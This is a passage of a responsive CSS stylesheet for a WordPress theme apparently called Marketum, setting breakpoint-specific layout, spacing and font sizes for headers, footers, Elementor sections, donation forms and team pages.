    .marketum_header_buttons_container,
    .marketum_header_type_2 .marketum_header_buttons_container {
        padding-right: 20px;
    }

    .marketum_breadcrumbs_container:after {
        display: none;
    }

    header.marketum_sticky_header_container {
        display: none;
    }

    header.marketum_sticky_header_on {
        width: 100%;
        position: fixed;
        top: 0;
    }

    body.admin-bar header.marketum_sticky_header_on {
        top: 32px;
    }

    .widget_marketum_banner_widget .marketum_banner_wrapper {
        padding: 100px 0 100px 30px;
    }

    body .marketum_page_title_container {
        min-height: 550px;
    }

    body .marketum_page_title {
        font-size: 50px;
    }

    body .marketum_site_title_container {
        font-size: 150px;
    }

    body .quadmenu-navbar-nav .quadmenu-item-has-children.open .quadmenu-dropdown-menu {
        visibility: visible;
        opacity: 1;
    }

    .marketum_main-menu > li.menu-item-has-children > a:before,
    body .quadmenu-navbar-nav > li.quadmenu-item-has-children > a:before {
        right: -10px;
        -webkit-transform: rotate(45deg) translateY(-2px);
        transform: rotate(45deg) translateY(-2px);
    }

    .marketum_main-menu > li.menu-item-has-children > a:after,
    body .quadmenu-navbar-nav > li.quadmenu-item-has-children > a:after {
        right: -16px;
        -webkit-transform: rotate(-45deg) translateY(-2px);
        transform: rotate(-45deg) translateY(-2px);
    }

    .marketum_main-menu > li.menu-item-has-children.open > a:before,
    body .quadmenu-navbar-nav > li.quadmenu-item-has-children.open > a:before {
        right: -13px;
        -webkit-transform: rotate(-45deg) translateY(-2px);
        transform: rotate(-45deg) translateY(-2px);
    }

    .marketum_main-menu > li.menu-item-has-children.open > a:after,
    body .quadmenu-navbar-nav > li.quadmenu-item-has-children.open > a:after {
        right: -13px;
        -webkit-transform: rotate(45deg) translateY(-2px);
        transform: rotate(45deg) translateY(-2px);
    }

    .contacts-wrapper__map,
    .marketum_location_map {
        height: 450px;
    }

    body .give-form-title {
        font-size: 37px;
    }

    .terrarium-slider .marketum_causes_slider_title_cont {
        padding-left: 28px;
    }

    .terrarium-slider .marketum_causes_slider_navigation_container {
        padding-right: 28px;
    }

    .terrarium-slider .marketum_button {
        margin-left: 28px;
    }

    .footer_widget.widget_custom_html img:first-of-type {
        margin-bottom: 20px;
    }

    .marketum_header:before {
        display: none;
    }

    body .marketum_home_about_counters {
        position: static;
    }

    .marketum_page-header_4 .marketum_tagline_phones_container {
        display: none;
    }

    .marketum_title_overlay,
    .marketum_header_promo_block:after {
        background: linear-gradient(to right,rgba(0,61,144,.9) 0,rgba(0,153,125,.6) 50%,rgba(0,0,0,.15) 100%);
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_3,
    .marketum_prefooter_wrapper.marketum_prefooter_type_4 {
        padding: 86px 0 0;
    }

    .footer_type_2 {
        padding: 26px 0 46px;
    }

    .marketum_heading {
        font-size: 37px;
    }

    .marketum_item_type_2 .marketum_blog_listing_title {
        font-size: 26px;
    }

    .marketum_footer_menu_2 li:not(:last-of-type) {
        margin-right: 30px;
    }

    .marketum_404_logo_container {
        margin-bottom: 20px;
    }

    .marketum_404_image_container {
        margin-bottom: 40px;
    }

    .marketum_404_error_title {
        font-size: 90px;
    }

    .marketum_404_home_button.marketum_button.marketum_button--primary {
        margin-top: 45px;
    }

    .marketum_media_output_wrapper {
        margin-bottom: 22px;
    }

    .marketum_comments {
        margin: 28px 0 0;
    }

    .comment-form-cookies-consent label {
        line-height: 30px;
    }

    .comment-form-cookies-consent input[type="checkbox"]:checked + label:before,
    .comment-form-cookies-consent input[type="checkbox"]:not(:checked) + label:before {
        margin-top: 0;
    }

    .single-post .marketum_content_wrapper {
        margin-bottom: 30px;
    }

    .marketum_post_details_container {
        margin-top: 38px;
    }

    .marketum_main-menu > li.menu-item-has-children > a:before,
    body .quadmenu-navbar-nav > li.quadmenu-item-has-children > a:before,
    .marketum_main-menu > li.menu-item-has-children > a:after,
    body .quadmenu-navbar-nav > li.quadmenu-item-has-children > a:after {
        top: 11px;
    }

    .marketum_page-header_4 .marketum_button--filled {
        margin-right: -10px;
    }

    .marketum_comments__item-name,
    .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a,
    .wp-block-latest-comments .wp-block-latest-comments__comment a {
        font-weight: 700;
    }

    .marketum_post_meta_container a {
        margin-top: 0;
    }

    .marketum_alt_header_button,
    .marketum_header_view_type_6 .marketum_alt_header_button {
        width: 100%;
        height: 60px;
        padding: 0;
        line-height: 60px;
        position: static;
    }

    .marketum_header_view_type_1 .marketum_cart-trigger {
        margin-right: 45px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_6 .marketum_additional_info_container {
        display: none;
    }

    .marketum_gallery_slider_wrapper .marketum_slider_arrows .slick-dots {
        justify-content: flex-start;
    }

    .marketum_page_title_wrapper {
        margin-top: 60px;
    }

    .marketum_breadcrumbs_container {
        display: none;
    }

    body .marketum_page_subtitle {
        font-size: 100px;
        bottom: -30px;
        left: auto;
        right: 0;
    }

    .post-comments-list {
        margin-bottom: 90px;
    }

    .marketum_portfolio_fimage_container,
    .marketum_portfolio_gallery_container {
        padding-right: 0;
    }

    .marketum_career_part_container .marketum_career_promo_wrapper {
        padding: 43px 20px 40px;
    }

    .marketum_career_occupation_content {
        flex-direction: column;
        align-items: flex-start;
    }

    .marketum_career_occupation_content .marketum_career_location {
        margin-top: 15px;
    }

    .marketum_recent_career_container {
        margin-top: 93px;
    }

    .marketum_recent_career_title {
        font-size: 32px;
    }

    .marketum_header_button,
    .marketum_side_panel_button {
        display: none;
    }

    .marketum_hamburger,
    .marketum_header_type_2 .marketum_hamburger {
        margin: 0;
    }

    .footer_widget.widget_nav_menu a {
        font-weight: 400;
    }

    .marketum_tagline_container {
        display: none;
    }

    .marketum_single_team_contacts_container h2 {
        font-size: 42px;
    }

    .post-comment-item {
        margin-bottom: 65px;
    }
}

@media only screen and (max-width: 769px) {
    .widget_marketum_banner_widget .marketum_banner_wrapper {
        padding: 160px 20px;
    }

    .marketum_address_widget_item:last-of-type {
        margin-bottom: 0;
    }

    .marketum_portfolio_title {
        margin-top: 50px;
        font-size: 32px;
    }

    .marketum_careers_listing_item {
        text-align: center;
        padding: 30px 0;
    }

    .marketum_careers_listing_title_cont,
    .marketum_careers_listing_link_cont {
        padding: 0;
    }

    .marketum_careers_listing_title_cont h4,
    .marketum_careers_listing_location,
    .marketum_careers_listing_salary_cont {
        margin-bottom: 20px;
    }

    .marketum_careers_listing_link_cont {
        text-align: center;
    }

    .marketum_career_content {
        margin-top: 85px;
    }

    .marketum_job_description_container,
    .marketum_job_responsibilities_container {
        margin-bottom: 70px;
    }

    .marketum_career_content_title {
        margin-bottom: 18px;
    }

    .marketum_port_navigation_header > div {
        margin-top: 90px;
    }

    .marketum_top_footer_part_off .marketum_prefooter_wrapper {
        padding-top: 110px;
    }

    body .nojq.mobile {
        position: fixed !important;
    }

    body.admin-bar header.marketum_sticky_header_on {
        top: 46px;
    }

    .marketum_sidebar {
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
        margin-left: 0;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-no {
        max-width: 690px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-default {
        max-width: 710px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow {
        max-width: 700px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-extended {
        max-width: 720px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-wide {
        max-width: 730px;
    }

    body .give-form-title {
        font-size: 32px;
    }

    #give-payment-mode-wrap {
        padding-left: 15px;
    }

    .give-submit-button-wrap {
        margin-top: 30px;
    }

    .marketum_header_view_type_3 .marketum_header__top .marketum_hamburger-inner,
    .marketum_header_view_type_3 .marketum_header__top .marketum_hamburger-inner::after,
    .marketum_header_view_type_3 .marketum_header__top .marketum_hamburger-inner::before {
        background-color: #FFFFFF;
    }

    .marketum_header_view_type_3 .marketum_header__top .marketum_hamburger.is-active .marketum_hamburger-inner {
        background-color: transparent;
    }

    .marketum_header_view_type_3 .marketum_header__top {
        padding: 5px 30px 5px 55px;
    }

    body.admin-bar header.marketum_header {
        top: 46px;
    }

    .marketum_dropdown-trigger.d-sm-block {
        display: block !important;
    }

    .marketum_header-logo {
        padding: 15px 0 5px;
    }

    body .elementor .sbi_fixed_height {
        height: 126px !important;
    }

    .footer_widget {
        width: 50%;
        margin-bottom: 40px;
    }

    .footer_widget #sb_instagram.sbi_fixed_height {
        height: auto !important;
    }

    .marketum_prefooter_type_1 .footer_widget,
    .marketum_prefooter_type_5 .footer_widget:first-of-type {
        width: 50%;
    }

    .marketum_prefooter_type_5 .footer_widget:nth-of-type(2) {
        width: 58.333333%;
    }

    .marketum_prefooter_type_5 .footer_widget:nth-of-type(3) {
        width: 100%;
    }

    .footer_widget.widget_custom_html .marketum_footer_menu {
        width: 100%;
        display: flex;
        justify-content: center;
        margin-top: 65px;
    }

    body .footer_widget #sb_instagram #sbi_images .sbi_item {
        width: 16.666666% !important;
    }

    body .marketum_page_title_container {
        min-height: 400px;
    }

    body .marketum_page_title {
        font-size: 42px;
    }

    body .marketum_site_title_container {
        font-size: 110px;
    }

    .marketum_post_details_container .marketum_post_details_author_cont,
    .marketum_post_details_container  .marketum_post_details_tag_cont,
    .marketum_post_details_container .marketum_post_details_tag_cont {
        max-width: 100%;
    }

    .marketum_post_details_container .marketum_post_details_author_cont {
        text-align: center;
        margin-bottom: 10px;
    }

    .marketum_post_details_container  .marketum_post_details_tag_cont {
        margin-bottom: 15px;
    }

    .marketum_post_details_container {
        margin-bottom: 45px;
    }

    .marketum_comments_cont .comment-form > .row {
        flex-direction: column;
    }

    .marketum_comments_cont .comment-form .row .col-6 {
        max-width: 100%;
    }

    .marketum_columns_3 .marketum_recent_post,
    .marketum_columns_4 .marketum_recent_post {
        width: 50%;
    }

    body .marketum_view_type_1 .elementor-alert,
    body .marketum_view_type_2 .elementor-alert {
        padding: 15px 60px;
    }

    body .marketum_view_type_1 .elementor-alert .elementor-alert-title,
    body .marketum_view_type_2 .elementor-alert .elementor-alert-title {
        font-size: 16px;
    }

    .marketum_volunteer_form .col-6 {
        width: 100%;
        max-width: 100%;
        flex: auto;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_2 .footer_widget:not(:first-of-type) .footer_widget_wrapper {
        padding-left: 0;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_2 .footer_widget {
        width: 50%;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_3 .footer_widget:nth-of-type(odd),
    .marketum_prefooter_wrapper.marketum_prefooter_type_3 .footer_widget:nth-of-type(even) {
        width: 50%;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_3 .footer_widget:nth-of-type(even) .footer_widget_wrapper {
        padding-top: 0;
    }

    body form[id*=give-form] #give-donation-level-radio-list li,
    body form[id*=give-form] .give-donation-levels-wrap li,
    body form[id*=give-form] #give-gateway-radio-list li,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset ul li {
        padding-left: 5px;
        margin-left: 0;
        margin-right: 40px;
        position: relative;
    }

    body form[id*=give-form] #give-donation-level-radio-list li input[type="radio"],
    body form[id*=give-form] .give-donation-levels-wrap li input[type="radio"],
    body form[id*=give-form] #give-gateway-radio-list li input[type="radio"],
    body form[id*=give-form] .give-donation-levels-wrap + fieldset ul li input[type="radio"] {
        position: absolute;
        left: -999px;
    }

    body form[id*=give-form] #give-donation-level-radio-list,
    body form[id*=give-form] .give-donation-levels-wrap,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset ul {
        margin-left: 20px;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_2 {
        padding: 70px 0 0;
    }

    .footer_type_2 .marketum_footer_menu {
        margin: 20px 0 15px;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_2 .footer_widget {
        margin-bottom: 50px;
    }

    .marketum_prefooter_type_2 .marketum_footer-socials {
        margin: 40px 0 36px;
    }

    .marketum_sidebar {
        margin-top: 100px;
    }

    .marketum_blog_content_container .row.marketum_sidebar_left,
    .marketum_page_content_wrapper .row.marketum_sidebar_left {
        flex-direction: row;
    }

    .marketum_member_form textarea {
        width: 100%;
        margin-bottom: 20px;
    }

    .single-marketum-tours .marketum_recent_post {
        margin-bottom: 30px;
    }

    .single-marketum-tours .marketum_recent_post:last-of-type {
        margin-bottom: 0;
    }

    .marketum_header_f2.marketum_header {
        box-shadow: 0 3px 10px 5px rgba(0, 0, 0, .06);
    }

    .marketum_socials_widget_wrapper.content_align_right .marketum_footer-socials,
    .marketum_socials_widget_wrapper.content_align_left .marketum_footer-socials {
        justify-content: center;
        margin-bottom: 0;
    }

    .marketum_prefooter_type_1 .marketum_socials_widget_wrapper.content_align_left,
    .marketum_prefooter_type_3 .marketum_socials_widget_wrapper.content_align_left {
        text-align: left;
    }

    .marketum_prefooter_type_1 .marketum_socials_widget_wrapper.content_align_right,
    .marketum_prefooter_type_3 .marketum_socials_widget_wrapper.content_align_right {
        text-align: right;
    }

    .marketum_prefooter_type_1 .marketum_socials_widget_wrapper.content_align_left .marketum_footer-socials,
    .marketum_prefooter_type_3 .marketum_socials_widget_wrapper.content_align_left .marketum_footer-socials {
        justify-content: flex-start;
    }

    .marketum_prefooter_type_1 .marketum_socials_widget_wrapper.content_align_right .marketum_footer-socials,
    .marketum_prefooter_type_3 .marketum_socials_widget_wrapper.content_align_right .marketum_footer-socials {
        justify-content: flex-end;
    }

    .marketum_footer_menu,
    .marketum_footer_menu ul,
    .marketum_footer_menu_2 {
        justify-content: center;
        margin-bottom: 20px;
    }

    .marketum_footer_menu_2 {
        margin-bottom: 30px;
    }

    .marketum_404_error_subtitle {
        line-height: 60px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-extended {
        max-width: 720px;
    }

    .footer_type_3 .marketum_footer_menu {
        justify-content: center;
        margin-bottom: 0;
    }

    .marketum_heading {
        font-size: 32px;
    }

    .marketum_404_error_title {
        font-size: 65px;
    }

    .marketum_promo_box_item.marketum_view_type_2 {
        padding: 55px 30px 58px;
    }

    .marketum_prefooter_type_2 .footer_widget.widget_nav_menu ul {
        display: flex;
        flex-wrap: wrap;
    }

    .marketum_prefooter_type_2 .footer_widget.widget_nav_menu ul li {
        width: 100%;
        max-width: 50%;
        flex: 0 0 50%;
    }

    .footer_widget,
    .marketum_prefooter_type_2 .footer_widget,
    .marketum_prefooter_type_3 .footer_widget {
        max-width: 50%;
        flex: 0 0 50%;
    }

    .marketum_single_team_featured_image_container {
        margin-bottom: 50px;
    }

    .marketum_single_team_image {
        width: 100%;
    }

    .marketum_single_team_biography_title_part_wrapper {
        margin-bottom: 32px;
    }

    .marketum_single_team_biography {
        padding: 26px 0 0 68px;
    }

    .marketum_single_team_personal_info_container {
        margin-bottom: 30px;
    }

    .marketum_person_info_part {
        margin-bottom: 110px;
    }

    .marketum_single_team_biography_container {
        padding: 114px 0 112px;
        margin-bottom: 110px;
    }

    .marketum_education_and_experience_container .marketum_education_container {
        margin-bottom: 30px;
    }

    .marketum_education_and_experience_container {
        margin-bottom: 112px;
    }

    .marketum_single_team_contacts_wrapper {
        padding: 88px 0 125px;
    }

    .marketum_single_team_contacts_wrapper .col-lg-5 {
        text-align: center;
    }

    .marketum_single_team_contacts_wrapper .marketum_contacts_divider_container {
        margin: 25px 0;
    }
}

@media only screen and (max-width: 737px) {
    .marketum_post_details_container > .row {
        flex-direction: column;
    }

    .marketum_post_tag_container {
        max-width: 100%;
        flex: 0 0 100%;
        margin-bottom: 30px;
    }

    .marketum_post_tag_container ul {
        justify-content: flex-start;
    }

    .marketum_post_socials {
        justify-content: center;
    }

    .container {
        padding-right: 20px;
        padding-left: 20px;
    }

    .row {
        margin-right: -20px;
        margin-left: -20px;
    }

    .col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
        padding-right: 20px;
        padding-left: 20px;
    }

    .marketum_single_team_contacts_container h2 {
        font-size: 40px;
        margin-bottom: 10px;
    }

    .marketum_404_error_title {
        font-size: 45px;
    }

    .marketum_person_info_part {
        margin-bottom: 70px;
    }

    .marketum_single_team_biography_container {
        padding: 74px 0 42px;
        margin-bottom: 70px;
    }

    .marketum_single_team_biography {
        padding: 26px 0 0 28px;
    }

    .marketum_single_team_biography_cont_wrapper:before {
        left: -26px;
    }

    .marketum_single_team_biography_cont_wrapper,
    .marketum_single_team_skills_container {
        margin-bottom: 30px;
    }

    .marketum_single_team_biography_title_part_wrapper {
        margin-bottom: 0;
    }

    .marketum_education_and_experience_container {
        margin-bottom: 72px;
    }

    .marketum_single_team_contacts_wrapper {
        padding: 48px 0 85px;
    }

    .marketum_header_buttons_container {
        padding-right: 20px;
    }

    .footer_widget,
    .marketum_prefooter_type_2 .footer_widget ,
    .marketum_prefooter_type_3 .footer_widget {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .marketum_portfolio_title {
        margin-top: 59px;
        font-size: 32px;
    }

    .marketum_port_navigation_header > div {
        margin-top: 50px;
    }

    .marketum_port_navigation_list {
        flex-direction: column;
        padding-top: 74px;
    }

    .marketum_port_navigation_list .marketum_port_archive_dots {
        margin: 50px 0 40px;
    }

    .marketum_top_footer_part_off .marketum_prefooter_wrapper {
        padding-top: 70px;
    }

    .marketum_career_content {
        margin-top: 75px;
    }

    .marketum_job_description_container,
    .marketum_job_responsibilities_container {
        margin-bottom: 48px;
    }

    .marketum_career_content_title {
        margin-bottom: 18px;
    }

    .marketum_recent_career_container {
        margin-top: 53px;
    }

    .post-comments-list {
        margin-bottom: 50px;
    }

    .post-comment-item {
        margin-bottom: 45px;
        position: relative;
    }

    .post-comment-item .post-comment-avatar {
        width: 70px;
        position: absolute;
    }

    .post-comment-item .post-comment-avatar img {
        width: 70px;
        height: 70px;
    }

    .post-comment-item .post-comment-main {
        width: 100%;
    }

    .post-comment-meta {
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
        margin: 0 0 0 90px;
    }

    .post-comment-author-container {
        flex-direction: column;
        align-items: flex-start;
        margin-bottom: 8px;
    }

    .post-comment-author-container .post-comment-author {
        margin-bottom: 8px;
        font-size: 18px;
    }

    .post-comment-buttons {
        top: 0;
    }

    .post-comment-author-container .divider {
        display: none;
    }

    .marketum_page_content_container .post-comment-buttons a {
        margin: 0 15px 0 0;
        line-height: 1.7;
    }

    .marketum_top_footer_socials li:not(:first-of-type),
    .marketum_top_footer_socials li {
        margin: 0 26px 0 0;
    }

    .marketum_top_footer_socials li a {
        margin: 0;
    }

    .marketum_logo_box {
        padding: 20px 20px 13px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-no {
        max-width: 500px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-default {
        max-width: 520px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow {
        max-width: 510px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-extended {
        max-width: 530px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-wide {
        max-width: 540px;
    }

    .marketum_back_to_top_button,
    .marketum_side_panel_button,
    .marketum_header_button,
    .marketum_alt_header_button {
        display: none;
    }

    .marketum_page-header_2 {
        flex-direction: row;
        align-items: center;
    }

    .marketum_hamburger,
    .marketum_header.marketum_page-header_2 .marketum_hamburger,
    .marketum_header.marketum_page-header_3 .marketum_hamburger,
    .marketum_header.marketum_page-header_6 .marketum_hamburger {
        margin-right: 0;
    }

    .marketum_header_view_type_3 .marketum_header__top {
        padding: 10px 15px 5px;
    }

    .marketum_sidebar_left > .col-sm-8,
    .marketum_sidebar_right > .col-sm-8,
    .marketum_sidebar_left > .marketum_sidebar,
    .marketum_sidebar_right > .marketum_sidebar {
        max-width: 100%;
        flex: auto;
    }

    .marketum_sidebar_left > .marketum_sidebar,
    .marketum_sidebar_right > .marketum_sidebar {
        padding-top: 15px;
    }

    .marketum_main_donation_popup {
        z-index: 150005;
    }

    body form[id*=give-form] .give-donation-amount,
    body form[id*=give-form] #give-donation-level-radio-list {
        float: none;
    }

    .give-goal-progress {
        margin-bottom: 30px;
    }

    #give-payment-mode-select,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset {
        top: 35px;
    }

    #give_purchase_form_wrap {
        margin-top: 60px;
    }

    body form[id*=give-form] #give-donation-level-radio-list {
        margin: 0;
    }

    body form[id*=give-form] .give-donation-amount #give-amount-text {
        width: 100%;
    }

    body form[id*=give-form] #give-donation-level-radio-list li {
        margin: 0 20px 5px;
    }

    body #give_checkout_user_info p,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p {
        width: 100%;
        margin-bottom: 30px;
    }

    body #give_checkout_user_info p:first-of-type,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p:first-of-type,
    body #give_checkout_user_info p:nth-of-type(2),
    body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p:nth-of-type(2),
    body #give_checkout_user_info p:last-of-type,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p:last-of-type {
        padding: 0;
    }

    .give-submit-button-wrap {
        margin-top: 0;
    }

    .marketum_columns_2 .marketum_recent_post,
    .marketum_columns_3 .marketum_recent_post,
    .marketum_columns_4 .marketum_recent_post {
        width: 100%;
    }

    .marketum_recent_post_wrapper .marketum_recent_post_image_cont img {
        width: 100%;
    }

    .marketum_aside-dropdown__item .marketum_button {
        font-size: 18px;
    }

    .marketum_prefooter_type_3 .footer_widget.widget_nav_menu ul.menu li {
        width: 33.333333%;
    }

    footer.marketum_footer.footer_type_2 .marketum_footer_wrapper {
        padding-top: 20px;
    }

    footer.marketum_footer.footer_type_2 .marketum_copyright_container {
        text-align: center;
        margin-bottom: 0;
    }

    .marketum_footer_form input[type="submit"] {
        margin-top: 15px;
    }

    .footer_widget {
        width: 100% !important;
    }

    .marketum_footer-socials {
        margin: 27px 0 10px;
    }

    .marketum_recent_posts_container_title {
        margin-bottom: 44px;
    }

    .single-post .marketum_content_wrapper {
        margin-bottom: 20px;
    }

    .marketum_post_details_container {
        margin-top: 40px;
    }

    .marketum_post_meta_container a {
        margin-top: 0;
    }

    .marketum_comments {
        margin-top: 18px;
    }

    .marketum_comments_cont {
        margin-top: 30px;
    }

    .comment-respond {
        margin-top: 46px;
    }

    .marketum_comments__item:not(:first-of-type),
    .wp-block-latest-comments__comment:not(:first-of-type) {
        margin-top: 22px;
    }

    .marketum_sidebar {
        margin-top: 67px;
    }

    body form[id*=give-form] #give-donation-level-radio-list li,
    body form[id*=give-form] .give-donation-levels-wrap li,
    body form[id*=give-form] #give-gateway-radio-list li,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset ul li {
        margin-bottom: 5px;
    }

    form.give-form .give-hidden,
    form[id*=give-form] .give-hidden {
        margin: 10px 0 6px;
    }

    #give-payment-mode-select .give-payment-mode-label,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset .give-payment-mode-label {
        margin-bottom: -4px;
    }

    #give_purchase_form_wrap #give_checkout_user_info > legend,
    body form[id*=give-form] .give-donation-levels-wrap + fieldset + div legend {
        margin-bottom: 12px;
    }

    body .marketum_home_about_counters {
        max-width: 100%;
    }

    .marketum_footer_menu_2 li a:after {
        bottom: 0;
    }

    body .marketum_footer_menu_2 li:not(:last-of-type),
    body .marketum_footer_menu_2 li:last-of-type {
        margin: 0 15px;
    }

    body .marketum_block_have_bg_image {
        background-image: none;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_3,
    .marketum_prefooter_wrapper.marketum_prefooter_type_4 {
        padding: 76px 0 19px;
    }

    .marketum_offices_list .marketum_footer_widget_title {
        margin: 50px 0 12px;
    }

    .marketum_404_error_inner {
        height: 650px;
    }

    .marketum_404_error_subtitle {
        line-height: 45px;
    }

    .marketum_media_output_wrapper {
        margin-bottom: 22px;
    }

    .comment-notes {
        line-height: 26px;
        margin-bottom: 26px;
    }

    body .elementor-18 .elementor-element.elementor-element-2a11c57 > .elementor-widget-container {
        margin: 0 -6px 0 -10px;
    }

    body .elementor-widget-accordion .elementor-accordion .elementor-tab-content,
    body .elementor-widget-toggle .elementor-toggle .elementor-tab-content {
        padding-right: 0;
    }

    body .marketum_content_wrapper .elementor-tab-content ul li {
        width: 100%;
    }

    .marketum_comments__item-name {
        font-weight: 700;
    }

    .marketum_color_bg_container {
        padding: 41px 30px 39px;
    }

    .marketum_address_widget_item:last-of-type {
        margin-bottom: 13px;
    }

    .marketum_page_title_wrapper {
        margin-top: 30px;
    }

    body .marketum_page_subtitle {
        font-size: 50px;
        bottom: -10px;
    }

    .marketum_top_footer_wrapper {
        flex-direction: column;
        align-items: flex-start;
    }

    textarea, .form__message {
        margin-bottom: 0;
    }

    .comment-respond textarea {
        margin-bottom: 20px;
    }

    .marketum_single_team_person_name,
    .marketum_single_team_biography_title,
    .marketum_education_and_experience_title {
        font-size: 32px;
    }

    .marketum_education_and_experience_container .marketum_education_container {
        margin-bottom: 50px;
    }

    .marketum_port_navigation_container {
        display: none;
    }
}

@media only screen and (max-width: 569px) {
    .marketum_main_donation_popup {
        padding: 20px;
    }

    .marketum_dropdown-trigger.d-sm-block {
        display: none !important;
    }

    .marketum_dropdown-trigger.d-sm-none {
        display: block !important;
    }

    .give-goal-progress {
        flex-direction: column-reverse;
    }

    .give-goal-progress .raised,
    .give-progress-bar {
        width: 100%;
    }

    .marketum_copyright_container {
        text-align: center;
    }

    .marketum_copyright_container {
        margin-bottom: 20px;
    }

    .marketum_footer_menu,
    .marketum_footer_menu ul {
        justify-content: center;
        margin-bottom: 30px;
    }

    .marketum_single_post_donation_form_container {
        padding: 0;
    }

    body .sbi_fixed_height {
        height: 238px !important;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_2 .footer_widget:not(:last-of-type) {
        width: 100%;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_2 .footer_widget:not(:first-of-type) .footer_widget_wrapper {
        padding-top: 0;
    }

    .marketum_prefooter_type_3 .footer_widget.widget_nav_menu ul.menu li {
        width: 50%;
    }

    body .marketum_site_title_container {
        display: none;
    }
}

@media only screen and (max-width: 415px) {
    .marketum_mission .marketum_heading span {
        margin-right: 10px;
    }

    body .marketum_page_title_container {
        min-height: 300px;
    }

    .marketum_page_title_wrapper {
        margin-top: 80px;
    }

    .marketum_page_promo_text {
        display: none;
    }

    body .marketum_page_subtitle {
        left: auto;
        right: 0;
    }

    .marketum_single_product_page .product_meta span.tagged_as a {
        margin-bottom: 10px;
    }

    .marketum_footer_wrapper {
        flex-direction: column;
    }

    body .elementor .sbi_fixed_height {
        height: 348px !important;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-no {
        max-width: 374px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-default {
        max-width: 394px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow {
        max-width: 384px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-extended {
        max-width: 404px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-wide {
        max-width: 414px;
    }

    .marketum_footer_copyright {
        text-align: center;
    }

    .footer_widget:last-of-type {
        margin-bottom: 30px;
    }

    .marketum_prefooter_type_3 .footer_widget:last-of-type {
        margin-bottom: 0;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_3,
    .marketum_prefooter_wrapper.marketum_prefooter_type_4 {
        padding-bottom: 0;
    }

    body .elementor-18 .elementor-element.elementor-element-2a11c57 > .elementor-widget-container {
        margin: 0 -7px 0 -10px;
    }
}

@media only screen and (max-width: 390px) {
    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-no {
        max-width: 350px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-default {
        max-width: 370px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow {
        max-width: 360px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-extended {
        max-width: 380px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-wide {
        max-width: 390px;
    }
}

@media only screen and (max-width: 376px) {
    body .elementor .sbi_fixed_height {
        height: 315px !important;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-no {
        max-width: 335px;
    }

